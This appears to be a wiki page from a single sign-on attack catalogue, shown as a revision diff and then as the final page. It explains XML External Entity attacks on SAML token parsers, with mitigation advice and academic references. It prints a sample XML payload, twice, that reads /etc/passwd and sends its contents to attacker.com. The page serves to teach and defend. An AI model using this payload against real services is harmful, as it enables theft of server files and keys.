Token Recipient Confusion and XML External Entity Attack: Difference between pages
| Line 1: | Line 1: | ||
=Introduction= | =Introduction= | ||
XML offers the possibility to describe the document’s structure by using a [https://en.wikipedia.org/wiki/Document_type_definition ''Document Type Definition (DTD)'']. Unfortunately, the usage of these features can lead to security vulnerabilities enabling very efficient [https://en.wikipedia.org/wiki/Denial-of-service_attack ''Denial-of-Service attacks (DoS)''] or allowing unauthorized access to files stored on the target ''Software-as-a-Service Cloud Provider (SaaS-CP)'', for example, ''/etc/passwd'' or key files. | |||
The attacker sends an XML document containing an Entity, which points to a file stored on the local filesystem. The vulnerable application parses | |||
the XML document and processes the defined DTD. The DTD contains an External Entity reading a resource from the filesystem, in this case the ''/etc/passwd'' file, and sends the content to the attacker. | |||
As a result the attacker breaks out of the usual processing schema and bypasses the security verification provided by the SSO-Verificator plus ''Authorization & Access Managment (AAM)'' and reads locally stored files. | |||
=Attack subtypes= | =Attack subtypes= | ||
| Line 11: | Line 9: | ||
=Prerequisites= | =Prerequisites= | ||
In order to start ''XML External Entity attack (XXEA)'', the attacker only has to create a valid XML message containing a DTD. Note that the message does not have to be a [http://www.sso-attacks.org/SAML SAML] token. | |||
=Target= | =Target= | ||
[[File: | [[File:Target_Parser.jpg|centre|600px]] | ||
The attacked Single Sign-On component is marked in red colour. | <br> The attacked Single Sign-On component is marked in red colour. | ||
=Description= | =Description= | ||
[[File:XEEA.jpg|centre|600px]] | |||
An example exploit is shown in Listing 1. The XML message contains two External Entities. The first Entity ('''file''') will read the content of the protected resource. The second Entity ('''send''') is used to send this content to a web server controlled by the attacker via a ''GET'' parameter. If the ''SaaS-CP'' reflects the content of the file Entity in the HTML response, which will be automatically displayed in the attacker’s browser, the send Entity is unnecessary. However, this is rarely the case for ''SAML'' token verification. | |||
''XXEA'' allows an attacker to read arbitrary files within the context of the used web server. Particularly, it is possible to read configuration and SSL keystore files. | |||
<source lang=xml> | |||
<?xml version="1.0" encoding="utf-8"?> | |||
<!DOCTYPE Response [ | |||
<!ENTITY file SYSTEM "/etc/passwd"> | |||
<!ENTITY send SYSTEM "http://attacker.com/?read=&file;"> | |||
]> | |||
<samlp:Response> | |||
<attack>&send;</attack> | |||
</samlp:Response> | |||
</source> | |||
Listing 1: XML message containing the XXE attack vector. | |||
The listing only sketches the concept of the attack. The code as shown will not work on most XML parsers, because the usage of the External Entity file within the External Entity send is not allowed. | |||
=Mitigation / Countermeasures= | =Mitigation / Countermeasures= | ||
To | To prohibit ''XXEA'', the processing of ''DTD''s should be disabled. XML Schema can be used to verify the structure of XML messages. | ||
=Practical Examples= | =Practical Examples= | ||
In 2014, Mainka et al. analyzed 22 Software as a Service cloud providers and found out | In 2014, Mainka et al. analyzed 22 Software as a Service cloud providers and found out that several frameworks were vulnerable to this attack, as shown in the picture bellow. | ||
[[File:Study table.png|centre|200px]] | |||
[[Category:Attack_Categorisation_By_Attacker_Model: | [[Category:Attack_Categorisation_By_Attacker_Model:_Message_generation_attacks]] | ||
[[Category:Attack_Categorisation_By_Violated_Security_Objective_Confidentiality]] | [[Category:Attack_Categorisation_By_Violated_Security_Objective_Confidentiality]] | ||
[[Category:Attack_Categorisation_By_Attack_on_IdP/_SP:_Attack_on_SP_and_IdP]] | |||
[[Category:Attack_Categorisation_By_Attack_Spreading:Application_Specific_Flaws]] | |||
[[Category:Attack_Categorisation_By_Attack_on_IdP/_SP: | [[Category:Attack_Categorisation_By_Attacked_Web_Service_Component:_XML_Parser]] | ||
[[Category: | [[Category:Attack_Categorisation_By_Attacked_Single_Sign-On_Component:_Parser]] | ||
[[Category: | |||
[[Category: | |||
=References= | =References= | ||
C. Mainka, V. Mladenov, F. Feldmann, J. Krautwald, J. Schwenk (2014): Your Software at my Service: Security Analysis of SaaS Single Sign-On Solutions in the Cloud. In The ACM Cloud Computing Security Workshop (CCSW).<br> | C. Mainka, V. Mladenov, F. Feldmann, J. Krautwald, J. Schwenk (2014): Your Software at my Service: Security Analysis of SaaS Single Sign-On Solutions in the Cloud. In The ACM Cloud Computing Security Workshop (CCSW).<br> | ||
[http:// | Andreas Falkenberg, Christian Mainka, Juraj Somorovsky, and Jorg Schwenk. A New Approach towards DoS Penetration Testing on Web Services. 2013 IEEE 20th International Conference on Web Services, 0:491–498, 2013. | ||
[ | <br> [http://web-in-security.blogspot.de/2014/11/detecting-and-exploiting-xxe-in-saml.html Christian Mainka. Detecting and exploiting XXE in SAML Interfaces, 2014.] | ||
<br> | |||
[http://ws-attacks.org/index.php/XML_External_Entity_DOS XML External Entity DOS] | |||
<br> | |||
[http://http://ws-attacks.org/index.php/XML_Entity_Expansion XML Entity Expansion] | |||
<br> | |||
[http://web-in-security.blogspot.de/2014/11/detecting-and-exploiting-xxe-in-saml.html Detecting and exploting XXE in Saml] | |||
Latest revision as of 20:11, 26 January 2016
Introduction
XML offers the possibility to describe the document’s structure by using a Document Type Definition (DTD). Unfortunately, the usage of these features can lead to security vulnerabilities enabling very efficient Denial-of-Service attacks (DoS) or allowing unauthorized access to files stored on the target Software-as-a-Service Cloud Provider (SaaS-CP), for example, /etc/passwd or key files. The attacker sends an XML document containing an Entity, which points to a file stored on the local filesystem. The vulnerable application parses the XML document and processes the defined DTD. The DTD contains an External Entity reading a resource from the filesystem, in this case the /etc/passwd file, and sends the content to the attacker. As a result the attacker breaks out of the usual processing schema and bypasses the security verification provided by the SSO-Verificator plus Authorization & Access Managment (AAM) and reads locally stored files.
Attack subtypes
There are no attack subtypes for this attack.
Prerequisites
In order to start XML External Entity attack (XXEA), the attacker only has to create a valid XML message containing a DTD. Note that the message does not have to be a SAML token.
Target

The attacked Single Sign-On component is marked in red colour.
Description

An example exploit is shown in Listing 1. The XML message contains two External Entities. The first Entity (file) will read the content of the protected resource. The second Entity (send) is used to send this content to a web server controlled by the attacker via a GET parameter. If the SaaS-CP reflects the content of the file Entity in the HTML response, which will be automatically displayed in the attacker’s browser, the send Entity is unnecessary. However, this is rarely the case for SAML token verification.
XXEA allows an attacker to read arbitrary files within the context of the used web server. Particularly, it is possible to read configuration and SSL keystore files.
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE Response [
<!ENTITY file SYSTEM "/etc/passwd">
<!ENTITY send SYSTEM "http://attacker.com/?read=&file;">
]>
<samlp:Response>
<attack>&send;</attack>
</samlp:Response>Listing 1: XML message containing the XXE attack vector.
The listing only sketches the concept of the attack. The code as shown will not work on most XML parsers, because the usage of the External Entity file within the External Entity send is not allowed.
Mitigation / Countermeasures
To prohibit XXEA, the processing of DTDs should be disabled. XML Schema can be used to verify the structure of XML messages.
Practical Examples
In 2014, Mainka et al. analyzed 22 Software as a Service cloud providers and found out that several frameworks were vulnerable to this attack, as shown in the picture bellow.

References
C. Mainka, V. Mladenov, F. Feldmann, J. Krautwald, J. Schwenk (2014): Your Software at my Service: Security Analysis of SaaS Single Sign-On Solutions in the Cloud. In The ACM Cloud Computing Security Workshop (CCSW).
Andreas Falkenberg, Christian Mainka, Juraj Somorovsky, and Jorg Schwenk. A New Approach towards DoS Penetration Testing on Web Services. 2013 IEEE 20th International Conference on Web Services, 0:491–498, 2013.
Christian Mainka. Detecting and exploiting XXE in SAML Interfaces, 2014.
XML External Entity DOS
XML Entity Expansion
Detecting and exploting XXE in Saml
- Pages using deprecated source tags
- Pages with syntax highlighting errors
- Attack Categorisation By Attacker Model: Message generation attacks
- Attack Categorisation By Violated Security Objective Confidentiality
- Attack Categorisation By Attack on IdP/ SP: Attack on SP and IdP
- Attack Categorisation By Attack Spreading:Application Specific Flaws
- Attack Categorisation By Attacked Web Service Component: XML Parser
- Attack Categorisation By Attacked Single Sign-On Component: Parser